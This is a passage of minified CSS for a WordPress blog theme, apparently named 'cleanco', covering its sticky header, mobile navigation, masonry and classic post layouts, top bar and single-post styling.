.current_page_parent::after{margin-bottom:0}.archive .sticky--top .custom-logo-link,.blog .sticky--top .custom-logo-link,.error404 .sticky--top .custom-logo-link,.page .sticky--top .custom-logo-link,.search .sticky--top .custom-logo-link,.single .sticky--top .custom-logo-link{position:absolute;visibility:hidden;opacity:0}.archive .sticky--top .custom-logo-sticky-link,.blog .sticky--top .custom-logo-sticky-link,.error404 .sticky--top .custom-logo-sticky-link,.page .sticky--top .custom-logo-sticky-link,.search .sticky--top .custom-logo-sticky-link,.single .sticky--top .custom-logo-sticky-link{position:relative;visibility:visible;opacity:1}.home .sticky--top .custom-logo-sticky-link,.home.page .sticky--top .custom-logo-sticky-link{position:absolute;visibility:hidden;opacity:0}.home .sticky--top .custom-logo-link,.home.page .sticky--top .custom-logo-link{position:relative;visibility:visible;opacity:1}.cleanco-scroll.archive #header .custom-logo-link,.cleanco-scroll.blog #header .custom-logo-link,.cleanco-scroll.error404 #header .custom-logo-link,.cleanco-scroll.page #header .custom-logo-link,.cleanco-scroll.search #header .custom-logo-link,.cleanco-scroll.single #header .custom-logo-link{position:absolute;visibility:hidden;opacity:0}.cleanco-scroll.archive #header .custom-logo-sticky-link,.cleanco-scroll.blog #header .custom-logo-sticky-link,.cleanco-scroll.error404 #header .custom-logo-sticky-link,.cleanco-scroll.page #header .custom-logo-sticky-link,.cleanco-scroll.search #header .custom-logo-sticky-link,.cleanco-scroll.single #header .custom-logo-sticky-link{position:relative;visibility:visible;opacity:1}.cleanco-scroll.home #header .custom-logo-sticky-link,.cleanco-scroll.home.page #header .custom-logo-sticky-link{position:absolute;visibility:hidden;opacity:0}.cleanco-scroll.home #header .custom-logo-link,.cleanco-scroll.home.page #header .custom-logo-link{position:relative;visibility:visible;opacity:1}.modal-backdrop.show{opacity:.6}.uf-mobile-nav-modal-dialog{margin:0;top:0;height:100%}.modal.fade .modal-dialog{-webkit-transform:translate(-100%,0);-moz-transform:translate(-100%,0);transform:translate(-100%,0);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-moz-transition-property:opacity,transform,-moz-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform,-moz-transform;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.modal.fade.show .modal-dialog{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0);opacity:1}.admin-bar .uf-mobile-nav-modal-dialog{top:32px}@media (max-width:783px){.admin-bar .uf-mobile-nav-modal-dialog{top:46px}}@media (max-width:600px){.admin-bar.nav-sticky--not-top .uf-mobile-nav-modal-dialog{top:0}}.uf-mobile-nav-content{border:none;-moz-border-radius:0;border-radius:0;max-width:273px;min-height:100%}.uf-mobile-nav-content button.close{position:absolute;right:0;top:0;border:none;background:0 0;color:#fff;cursor:pointer;font-size:23px;padding:6px 12px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transform:translateX(100%);line-height:1.2}.uf-mobile-nav-content button:focus{outline:0}.uf-mobile-nav-body{padding:0;overflow-x:hidden}.uf-mobile-nav-expand-submenu{position:absolute;right:0;cursor:pointer;padding:12px;line-height:21px;width:45px;text-align:center;margin:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);background-color:#f5f5f5}.uf-mobile-nav-expand-submenu:hover{color:#eeb70c}.uf-mobile-nav-close-submenu{padding:12px 0;margin:0;max-width:210px;cursor:pointer}.uf-mobile-nav-close-submenu:hover{color:#eeb70c}#mobile_navigation{padding:0 0 0 24px;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-moz-transition-property:transform,-moz-transform;transition-property:transform;transition-property:transform,-webkit-transform,-moz-transform;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}#mobile_navigation .menu-item a.nav-link,#mobile_navigation .page_item a.nav-link{padding:12px 0;max-width:210px}#mobile_navigation .sub-menu{padding:0 0 0 24px;position:absolute;top:0;left:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style:none;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transform:translateX(100%);width:273px;max-width:273px;background-color:#fff;height:100%;z-index:1000;display:none}#mobile_navigation .sub-menu.open{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex}.uf_mobile_navigation{max-width:100%}.uf_mobile_navigation .row{margin-left:0;margin-right:0}#dt_fullscreen_modal{position:fixed;top:0;bottom:0;left:0;right:0;z-index:999999;opacity:0;visibility:hidden;-webkit-transform:scale(.7);-moz-transform:scale(.7);transform:scale(.7);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}#dt_fullscreen_modal.dt_show_popup{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.dt_close_fullscreen_button,.dt_show_fullscreen_button{cursor:pointer}.cleanco-masonry-layout.no-sidebar .grid-item,.cleanco-masonry-layout.no-sidebar .grid-sizer{width:31%;float:left}@media (max-width:991.98px){.cleanco-masonry-layout.no-sidebar .grid-item,.cleanco-masonry-layout.no-sidebar .grid-sizer{width:46%;float:left}}@media (max-width:767.98px){.cleanco-masonry-layout.no-sidebar .grid-item,.cleanco-masonry-layout.no-sidebar .grid-sizer{width:96%;float:left}}.cleanco-masonry-layout.has-sidebar .grid-item,.cleanco-masonry-layout.has-sidebar .grid-sizer{float:left;width:46%}@media (max-width:991.98px){.cleanco-masonry-layout.has-sidebar .grid-item,.cleanco-masonry-layout.has-sidebar .grid-sizer{width:96%;float:left}}@media (max-width:767.98px){.cleanco-masonry-layout.has-sidebar .grid-item,.cleanco-masonry-layout.has-sidebar .grid-sizer{width:96%;float:left}}.cleanco-masonry-layout #archive-post,.cleanco-masonry-layout #blog-entries,.cleanco-masonry-layout #category-post{padding:0}.cleanco-masonry-layout #archive-post .entry__meta-category,.cleanco-masonry-layout #blog-entries .entry__meta-category,.cleanco-masonry-layout #category-post .entry__meta-category{display:inline}.cleanco-masonry-layout #archive-post .entry__meta-category ul.post-categories,.cleanco-masonry-layout #blog-entries .entry__meta-category ul.post-categories,.cleanco-masonry-layout #category-post .entry__meta-category ul.post-categories{list-style:none;padding:24px;margin:0;padding-bottom:0}.cleanco-masonry-layout #archive-post .entry__meta-category ul.post-categories li,.cleanco-masonry-layout #blog-entries .entry__meta-category ul.post-categories li,.cleanco-masonry-layout #category-post .entry__meta-category ul.post-categories li{display:inline-block}.cleanco-masonry-layout #archive-post .entry__meta-author,.cleanco-masonry-layout #blog-entries .entry__meta-author,.cleanco-masonry-layout #category-post .entry__meta-author{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;padding-top:24px}.cleanco-masonry-layout #archive-post .entry__meta-author__gravatar,.cleanco-masonry-layout #blog-entries .entry__meta-author__gravatar,.cleanco-masonry-layout #category-post .entry__meta-author__gravatar{margin-left:0;margin-right:12px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.cleanco-masonry-layout #archive-post .entry__meta-author__gravatar img,.cleanco-masonry-layout #blog-entries .entry__meta-author__gravatar img,.cleanco-masonry-layout #category-post .entry__meta-author__gravatar img{width:32px;height:32px}.cleanco-masonry-layout #archive-post .entry__meta-author__info,.cleanco-masonry-layout #blog-entries .entry__meta-author__info,.cleanco-masonry-layout #category-post .entry__meta-author__info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cleanco-masonry-layout #archive-post .entry__meta-author__info .meta-author,.cleanco-masonry-layout #blog-entries .entry__meta-author__info .meta-author,.cleanco-masonry-layout #category-post .entry__meta-author__info .meta-author{margin-bottom:3px}.cleanco-masonry-layout #archive-post .entry__meta-author__info .meta-date,.cleanco-masonry-layout #blog-entries .entry__meta-author__info .meta-date,.cleanco-masonry-layout #category-post .entry__meta-author__info .meta-date{color:#6b6b6b}@media (max-width:991.98px){.cleanco-masonry-layout #archive-post .entry__meta-author__info,.cleanco-masonry-layout #blog-entries .entry__meta-author__info,.cleanco-masonry-layout #category-post .entry__meta-author__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:auto;-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}}.cleanco-masonry-layout #archive-post .pagination,.cleanco-masonry-layout #blog-entries .pagination,.cleanco-masonry-layout #category-post .pagination{margin-left:12px}.cleanco-masonry-layout .cleanco-grid{margin-bottom:96px}.cleanco-masonry-layout .cleanco-grid article.entry.format-gallery .gallery{display:none}.cleanco-masonry-layout .cleanco-grid article.entry.format-video iframe{height:200px}.cleanco-masonry-layout .cleanco-grid article .sticky-icon span.icon-bookmark2{z-index:1}.cleanco-masonry-layout .cleanco-grid article .uf-card{display:inline-block;border:0;width:100%;margin:0 0 1em;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);box-shadow:0 2px 20px 0 rgba(0,0,0,.08);background-color:#fff;-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;overflow:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);margin-bottom:0}.cleanco-masonry-layout .cleanco-grid article .uf-card:hover{opacity:1!important;-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);transform:translate(0,-4px);z-index:999;-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-header{margin-bottom:24px}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-header.thumbnail .post-categories{position:absolute;top:0;padding:24px}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-body{padding:0 24px}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-body .entry__content{color:#6b6b6b}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-body .entry__content .mejs-container{margin-bottom:12px}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-body .entry__meta-tags{display:none}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-footer{padding:24px;padding-top:0}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-footer .entry__meta-author{padding-top:0!important;border-top:0!important}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-footer .entry__meta-author__gravatar{margin-right:0}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-footer .entry__meta-author__gravatar img{max-width:1000%;width:40px!important;height:40px!important}.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-footer .entry__meta-author__info{display:block!important;margin-left:12px}.cleanco-masonry-layout .cleanco-grid article.format-quote .uf-card .uf-card-body .entry__content{display:block;line-height:1.3;max-height:1000px}.cleanco-masonry-layout .cleanco-grid article.format-quote .uf-card .uf-card-body .entry__content .blockquoteimportant,.cleanco-masonry-layout .cleanco-grid article.format-quote .uf-card .uf-card-body .entry__content blockquote p{font-size:1.424rem!important}.cleanco-masonry-layout .cleanco-grid .grid-item{opacity:1;margin:9px 12px;-webkit-animation-duration:0s!important;-moz-animation-duration:0s!important;animation-duration:0s!important;-webkit-transition-duration:0s!important;-moz-transition-duration:0s!important;transition-duration:0s!important;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;transform:scale(1)!important}@media (max-width:991.98px){.cleanco-masonry-layout .cleanco-grid .grid-item{margin:9px 12px}}@media (max-width:767.98px){.cleanco-masonry-layout .cleanco-grid .grid-item{margin:9px 6px}}@media (max-width:575.98px){.cleanco-masonry-layout .cleanco-grid .grid-item{margin:9px 6px}}.cleanco-masonry-layout .no-cssanimations .cleanco-grid article,.cleanco-masonry-layout .no-js .cleanco-grid article,.cleanco-masonry-layout .cleanco-grid article.shown{opacity:1}.cleanco-masonry-layout .cleanco-grid.flip-effect article.animate{-webkit-transform:scale(.6);-moz-transform:scale(.6);transform:scale(.6);-webkit-animation:scaleUp .65s ease-in-out forwards;-moz-animation:scaleUp .65s ease-in-out forwards;animation:scaleUp .65s ease-in-out forwards}@-webkit-keyframes scaleUp{0%{color:#fff}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes scaleUp{0%{color:#fff}100%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scaleUp{0%{color:#fff}100%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}}.cleanco-layout-boxed{background-color:#f5f5f5}.cleanco-layout-boxed #page{margin:0 auto;background-color:#fff;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);box-shadow:0 2px 20px 0 rgba(0,0,0,.08);width:552px}@media (min-width:576px){.cleanco-layout-boxed #page{width:732px}}@media (min-width:768px){.cleanco-layout-boxed #page{width:732px}}@media (min-width:992px){.cleanco-layout-boxed #page{width:1140px}}.cleanco-layout-boxed #content .container,.cleanco-layout-boxed #content .woocommerce .content-area,.woocommerce .cleanco-layout-boxed #content .content-area{max-width:100%}.cleanco-layout-boxed header#header{padding:0 12px}.cleanco-layout-boxed #header.sticky{max-width:552px}@media (min-width:576px){.cleanco-layout-boxed #header.sticky{max-width:732px}}@media (min-width:768px){.cleanco-layout-boxed #header.sticky{max-width:732px}}@media (min-width:992px){.cleanco-layout-boxed #header.sticky{max-width:1140px}}.cleanco-layout-boxed #header-image .header-overlay{padding-left:48px;padding-right:48px}.cleanco-layout-boxed #header-image .container,.cleanco-layout-boxed #header-image .woocommerce .content-area,.woocommerce .cleanco-layout-boxed #header-image .content-area{padding:0;margin:0;max-width:initial}#navbar{width:100%;padding:24px 12px;-webkit-transition:padding .3s ease-in-out;-moz-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out}#navbar img{width:auto}@media (max-width:991.98px){#navbar{padding:24px 0}}#navbardesktop{width:100%;padding:24px 12px;-webkit-transition:padding .3s ease-in-out;-moz-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out}#navbardesktop img{width:auto}@media (max-width:991.98px){#navbardesktop{padding:24px 0}}#header-image{overflow:hidden;position:relative}#header-image-bg{min-height:192px;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}#header-image .header-overlay{position:relative;top:0;left:0;width:100%;height:100%;padding:96px 0;color:#fff}#header-image .header-overlay::after{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6)}#header-image .header-overlay a{color:#fff}#header-image .header-overlay .post-meta{margin:0 0 24px;color:rgba(255,255,255,.4);z-index:1}#header-image .header-overlay .post-meta-author{color:#fff}#header-image .header-overlay .post-meta-date{color:rgba(255,255,255,.6)}#header-image .header-overlay .uf-single-post__meta-category{z-index:1}#header-image .header-overlay h1{margin:0}#header-image .site-title{z-index:1;color:#fff}.home.paged #header-image{margin:0}.home.cleanco-header-image-hide #header-image{display:none}.home.cleanco-header-image-show #header-image{display:block}.hide-title .entry-title{display:none}.topbar-mobile .topbar-content{padding:24px 24px 0 24px}.topbar-mobile .topbar-content ul{padding:0;list-style:none;display:block;margin-bottom:0}.topbar-mobile .topbar-content ul li{margin-bottom:12px}.topbar-mobile .topbar-content ul li *{margin-right:12px}.single-product div.product .product_meta .posted_in .topbar-mobile .topbar-content a,.single-product div.product .product_meta .tagged_as .topbar-mobile .topbar-content a,.topbar-mobile .topbar-content .pills,.topbar-mobile .topbar-content .single-product div.product .product_meta .posted_in a,.topbar-mobile .topbar-content .single-product div.product .product_meta .tagged_as a,.topbar-mobile .topbar-content .widget.widget_tag_cloud .tag-cloud-link,.widget.widget_tag_cloud .topbar-mobile .topbar-content .tag-cloud-link{margin:0}.topbar-mobile .topbar-content .topbar-left,.topbar-mobile .topbar-content .topbar-right{padding:0 0 12px 0}.topbar-desktop{width:100%;background-color:#f5f5f5;color:#6b6b6b}.topbar-desktop .topbar-content{padding:12px;border-bottom:1px solid rgba(227,227,227,0);-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.topbar-desktop .topbar-content ul{padding:0;list-style:none;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:0}.topbar-desktop .topbar-content ul li{margin-right:12px}.topbar-desktop .topbar-content ul li *{margin-right:12px}.topbar-desktop .topbar-content ul li:last-child{margin-right:0}.topbar-desktop .topbar-content ul li:last-child :last-child{margin-right:0}.single-product div.product .product_meta .posted_in .topbar-desktop .topbar-content a,.single-product div.product .product_meta .tagged_as .topbar-desktop .topbar-content a,.topbar-desktop .topbar-content .pills,.topbar-desktop .topbar-content .single-product div.product .product_meta .posted_in a,.topbar-desktop .topbar-content .single-product div.product .product_meta .tagged_as a,.topbar-desktop .topbar-content .widget.widget_tag_cloud .tag-cloud-link,.widget.widget_tag_cloud .topbar-desktop .topbar-content .tag-cloud-link{margin:0}.topbar-desktop .topbar-content .topbar-right{text-align:right}.sticky--top #topbar{visibility:visible;height:auto}.sticky--not-top #topbar{visibility:hidden;height:0}.home .topbar-desktop a:hover{color:#eeb70c}#header{background-color:#fff;width:100%;position:relative}@media (max-width:991.98px){#header .container,#header .woocommerce .content-area,.woocommerce #header .content-area{width:100%;max-width:none}}#header.sticky{position:fixed;z-index:999;top:0;will-change:transform;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;-moz-transition:transform .2s linear,-moz-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear,-moz-transform .2s linear}#header.navbar-shrink #navbar{-webkit-transition:none;-moz-transition:none;transition:none;padding:12px 0}#header.sticky--not-top{-webkit-transition:position 5s ease;-moz-transition:position 5s ease;transition:position 5s ease}#header.sticky--not-top #navbar{padding:12px 0}#header.sticky--not-top #navbardesktop{padding:12px}#header.sticky.sticky--not-top .navbar-light .navbar-nav .current-menu-item>.nav-link,#header.sticky.sticky--not-top .navbar-light .navbar-nav .current-menu-parent>.nav-link,#header.sticky.sticky--not-top .navbar-light .navbar-nav .current_page_item>.nav-link{color:#eeb70c}.home #header.sticky--top{border-bottom:1px solid #e3e3e3}.admin-bar #header.sticky{top:32px}@media (max-width:783px){.admin-bar #header.sticky{top:46px}}@media (max-width:600px){.admin-bar #header.sticky.sticky--not-top{top:0}}#page{width:100%;padding-top:82px}#content{margin:0}@media (max-width:991.98px){#content{margin-top:0}}@media (max-width:767.98px){#content{margin-bottom:0}}.home.blog #content{margin:48px 0 0}.cleanco-classic-layout main#content #archive-post .uf-card,.cleanco-classic-layout main#content #blog-entries .uf-card,.cleanco-classic-layout main#content #category-post .uf-card{margin-bottom:48px}.cleanco-classic-layout main#content #archive-post .entry__header h2,.cleanco-classic-layout main#content #blog-entries .entry__header h2,.cleanco-classic-layout main#content #category-post .entry__header h2{margin:0 0 12px}.cleanco-classic-layout main#content #archive-post .entry__meta-category,.cleanco-classic-layout main#content #blog-entries .entry__meta-category,.cleanco-classic-layout main#content #category-post .entry__meta-category{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;z-index:9}.cleanco-classic-layout main#content #archive-post .entry__meta-category ul.post-categories,.cleanco-classic-layout main#content #blog-entries .entry__meta-category ul.post-categories,.cleanco-classic-layout main#content #category-post .entry__meta-category ul.post-categories{list-style:none;padding:48px 24px 6px 48px;margin:0}@media (max-width:991.98px){.cleanco-classic-layout main#content #archive-post .entry__meta-category ul.post-categories,.cleanco-classic-layout main#content #blog-entries .entry__meta-category ul.post-categories,.cleanco-classic-layout main#content #category-post .entry__meta-category ul.post-categories{padding:24px 24px 6px 24px}}.cleanco-classic-layout main#content #archive-post .entry__meta-category ul.post-categories li,.cleanco-classic-layout main#content #blog-entries .entry__meta-category ul.post-categories li,.cleanco-classic-layout main#content #category-post .entry__meta-category ul.post-categories li{display:inline-block}.cleanco-classic-layout main#content #archive-post .entry__meta-tags,.cleanco-classic-layout main#content #blog-entries .entry__meta-tags,.cleanco-classic-layout main#content #category-post .entry__meta-tags{margin-top:12px}.cleanco-classic-layout main#content #archive-post .entry__meta-author,.cleanco-classic-layout main#content #blog-entries .entry__meta-author,.cleanco-classic-layout main#content #category-post .entry__meta-author{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;padding-top:24px}.cleanco-classic-layout main#content #archive-post .entry__meta-author__gravatar,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__gravatar,.cleanco-classic-layout main#content #category-post .entry__meta-author__gravatar{margin-left:0;margin-right:12px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.cleanco-classic-layout main#content #archive-post .entry__meta-author__gravatar img,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__gravatar img,.cleanco-classic-layout main#content #category-post .entry__meta-author__gravatar img{width:32px;height:32px}.cleanco-classic-layout main#content #archive-post .entry__meta-author__info,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__info,.cleanco-classic-layout main#content #category-post .entry__meta-author__info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cleanco-classic-layout main#content #archive-post .entry__meta-author__info .meta-author,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__info .meta-author,.cleanco-classic-layout main#content #category-post .entry__meta-author__info .meta-author{margin-bottom:3px}.cleanco-classic-layout main#content #archive-post .entry__meta-author__info .meta-date,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__info .meta-date,.cleanco-classic-layout main#content #category-post .entry__meta-author__info .meta-date{color:#6b6b6b}@media (max-width:991.98px){.cleanco-classic-layout main#content #archive-post .entry__meta-author__info,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__info,.cleanco-classic-layout main#content #category-post .entry__meta-author__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:auto;-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}}.cleanco-classic-layout main#content #archive-post a.more-link,.cleanco-classic-layout main#content #blog-entries a.more-link,.cleanco-classic-layout main#content #category-post a.more-link{color:#eeb70c}.cleanco-classic-layout main#content #archive-post a.more-link::after,.cleanco-classic-layout main#content #blog-entries a.more-link::after,.cleanco-classic-layout main#content #category-post a.more-link::after{position:absolute;content:'';height:2px;background-color:#333;width:24px;margin-left:6px;-webkit-transform:translateY(7px);-moz-transform:translateY(7px);transform:translateY(7px)}.cleanco-classic-layout main#content #archive-post a.more-link:hover,.cleanco-classic-layout main#content #blog-entries a.more-link:hover,.cleanco-classic-layout main#content #category-post a.more-link:hover{color:#bd920a}.cleanco-classic-layout main#content #archive-post a.more-link:hover::after,.cleanco-classic-layout main#content #blog-entries a.more-link:hover::after,.cleanco-classic-layout main#content #category-post a.more-link:hover::after{background-color:#eeb70c}.cleanco-classic-layout main#content #archive-post p:last-child,.cleanco-classic-layout main#content #blog-entries p:last-child,.cleanco-classic-layout main#content #category-post p:last-child{margin:0}.cleanco-classic-layout main#content #archive-post .has-thumbnail .entry__meta-category,.cleanco-classic-layout main#content #blog-entries .has-thumbnail .entry__meta-category,.cleanco-classic-layout main#content #category-post .has-thumbnail .entry__meta-category{position:absolute;padding-left:48px;bottom:-16px}.cleanco-classic-layout main#content #archive-post .has-thumbnail .entry__meta-category ul.post-categories,.cleanco-classic-layout main#content #blog-entries .has-thumbnail .entry__meta-category ul.post-categories,.cleanco-classic-layout main#content #category-post .has-thumbnail .entry__meta-category ul.post-categories{padding:0}@media (max-width:991.98px){.cleanco-classic-layout main#content #archive-post .has-thumbnail .entry__meta-category,.cleanco-classic-layout main#content #blog-entries .has-thumbnail .entry__meta-category,.cleanco-classic-layout main#content #category-post .has-thumbnail .entry__meta-category{padding-left:24px}}.cleanco-classic-layout main#content #archive-post .format-quote blockquote,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote,.cleanco-classic-layout main#content #category-post .format-quote blockquote{border:none;padding:0;margin:0}.cleanco-classic-layout main#content #archive-post .format-quote blockquote::before,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote::before,.cleanco-classic-layout main#content #category-post .format-quote blockquote::before{content:'\f10d';font-family:uf-font,sans-serif;margin-right:12px;font-size:36px}.cleanco-classic-layout main#content #archive-post .format-quote blockquote p,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote p,.cleanco-classic-layout main#content #category-post .format-quote blockquote p{font-style:normal;margin:-50px 0 0 48px}.cleanco-classic-layout main#content #archive-post .format-quote blockquote cite,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote cite,.cleanco-classic-layout main#content #category-post .format-quote blockquote cite{position:relative;display:block;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;padding:12px 16px 0 16px;font-style:normal}.cleanco-classic-layout main#content #archive-post .format-quote blockquote cite::before,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote cite::before,.cleanco-classic-layout main#content #category-post .format-quote blockquote cite::before{position:absolute;left:0;content:'\2014'}.cleanco-classic-layout main#content #archive-post .format-quote blockquote cite::after,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote cite::after,.cleanco-classic-layout main#content #category-post .format-quote blockquote cite::after{position:absolute;right:0;content:'\2014'}.cleanco-classic-layout main#content #archive-post .pagination,.cleanco-classic-layout main#content #blog-entries .pagination,.cleanco-classic-layout main#content #category-post .pagination{padding:0}.cleanco-classic-layout .uf-card-header{margin-bottom:24px}@media (max-width:991.98px){.cleanco-classic-layout .uf-card-header{margin-bottom:12px}}.cleanco-classic-layout .uf-card-header.thumbnail{margin-bottom:48px}@media (max-width:991.98px){.cleanco-classic-layout .uf-card-header.thumbnail{margin-bottom:36px}}.entry__content a,.single__content a{color:#eeb70c}.entry__content a:hover,.single__content a:hover{color:#bd920a}.uf-single-post__content{padding:12px 0 0}.uf-single-post__content h1 img,.uf-single-post__content h2 img,.uf-single-post__content h3 img,.uf-single-post__content h4 img{margin-bottom:24px}.uf-single-post__content ol{padding:0 0 0 43px;margin:0 0 24px}.uf-single-post__content li,.uf-single-post__content p{color:#333}.uf-single-post__content hr{margin-top:12px;margin-bottom:24px;border:.5px solid #e3e3e3}.uf-single-post__content a{color:#eeb70c}.uf-single-post__content a:hover{color:#bd920a}.uf-single-post__content blockquote{color:#333}.uf-single-post__content blockquote p{color:#333}.uf-single-post__content .mejs-container{margin-bottom:24px}.uf-single-post__content .gallery-icon img{padding:0 0 6px}.uf-single-post__tags{display:inline-block;padding:0 0 18px}.uf-single-post__tags a:hover{color:#333}.uf-single-post__meta-category ul.post-categories{list-style:none;padding:0;margin:0 0 0 18px 0}.uf-single-post__meta-category ul.post-categories li{display:inline-block}.uf-single-post .post-meta{margin:0 0 24px;color:#aeaeae}.uf-single-post .post-meta-author{color:#333;font-style:normal;text-transform:capitalize}.uf-single-post .post-meta-date{color:#6b6b6b;font-style:normal}.uf-single-post__title .wp-post-image{margin:0 0 24px}.uf-single-post-title{margin:0 0 24px}.uf-single-post .wp-caption-text{color:#6b6b6b}.uf-single-post .wp-caption-text a:hover{color:#eeb70c}#author-bio{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:24px 0;padding-bottom:64px}#author-bio .author-bio__avatar img{margin-right:24px;height:85px;width:auto}#author-bio .author-bio__content{color:#333;-webkit-box-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;font-size:1rem}#author-bio .author-bio__content .author-bio__name{text-transform:capitalize;font-size:1.125rem;margin-bottom:3px}.page-links{margin:30px 